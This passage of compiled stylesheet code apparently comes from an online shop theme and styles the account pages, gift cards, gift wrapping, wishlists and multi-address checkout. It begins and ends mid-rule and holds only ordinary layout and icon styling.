  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
  line-height: 26px;
}
.fieldset .fullname.field > .label + .control {
  width: 100%;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .column.main .toolbar {
  text-align: center;
}
.account .column.main .toolbar .limiter-options {
  width: auto;
}
.account .sidebar-additional {
  margin-top: 40px;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .table-wrapper .action {
  margin-right: 15px;
}
.account .table-wrapper .action:last-child {
  margin-right: 0;
}
.account-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.account-nav .item {
  margin: 3px 0 0;
}
.account-nav .item:first-child {
  margin-top: 0;
}
.account-nav .item a,
.account-nav .item > strong {
  border-left: 3px solid transparent;
  display: block;
  padding: 5px 18px 5px 15px;
}
.account-nav .item a {
  text-decoration: none;
}
.account-nav .item a:hover {
  background: #e8e8e8;
}
.account-nav .item.current a,
.account-nav .item.current strong {
  border-color: #ff5501;
  font-weight: 600;
}
.account-nav .item.current a {
  border-color: #ff5501;
}
.account-nav .item .delimiter {
  border-top: 1px solid #d1d1d1;
  display: block;
  margin: 10px 1.8rem;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 10px;
}
.block .title strong {
  font-weight: normal;
  line-height: 1.1;
  font-size: 1.9rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.column.main .block .title strong {
  font-size: 24px;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 32px;
  line-height: 32px;
  padding: 0 9px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 10px;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 10px 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 10px 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: #eeeeee;
  border: none;
  color: #333333;
  cursor: pointer;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 600;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:hover {
  background: #333333;
  color: #ffffff;
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .title:active {
  box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.12);
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 10px 10px 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 10px;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 10px;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table.grouped > thead > tr > th,
.table.grouped > tbody > tr > th,
.table.grouped > tfoot > tr > th,
.table.grouped > thead > tr > td,
.table.grouped > tbody > tr > td,
.table.grouped > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > caption + thead > tr:first-child > th,
.table.grouped > colgroup + thead > tr:first-child > th,
.table.grouped > thead:first-child > tr:first-child > th,
.table.grouped > caption + thead > tr:first-child > td,
.table.grouped > colgroup + thead > tr:first-child > td,
.table.grouped > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table.grouped > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.table.grouped > thead > tr > th {
  border-bottom: 0;
}
.table.grouped .product-item-name {
  font-weight: 400;
}
.table.grouped .price-box .price {
  font-size: 14px;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.table.grouped .row-tier-price td {
  border-top: 0;
}
.table.grouped .row-tier-price .prices-tier {
  margin: 0 -10px 10px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.map-popup .popup-header .title {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.map-popup .popup-content {
  margin: 10px 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 15px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.map-fallback-price {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #aaaaaa;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.action-gift.map-show-info:focus,
.action-gift.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.action-gift.map-show-info:hover {
  color: #5bd2ec;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:hover,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:active,
.cart.table-wrapper .actions-toolbar > .action.map-show-info:focus,
.action-gift.map-show-info:hover,
.action-gift.map-show-info:active,
.action-gift.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info,
.cart.table-wrapper .actions-toolbar > .action.map-show-info.disabled,
.cart.table-wrapper .actions-toolbar > .action.map-show-info[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.map-show-info,
.action-gift.map-show-info.disabled,
.action-gift.map-show-info[disabled],
fieldset[disabled] .action-gift.map-show-info {
  color: #aaaaaa;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action.action.split,
.wishlist.split.button .action-gift.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle,
.wishlist.split.button .cart.table-wrapper .actions-toolbar > .action + .action.toggle,
.wishlist.split.button .action-gift + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #7d7d7d;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #e8e8e8;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #c9c9c9;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 5px 8px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 10px;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #aeaeae;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 22px;
}
.wishlist.window.popup .popup-header .title {
  font-weight: normal;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 1rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 10px;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 10px;
}
.block-wishlist-management .wishlist-notice {
  color: #7d7d7d;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 10px;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 10px 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 10px 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 10px;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #e02b27;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 10px;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
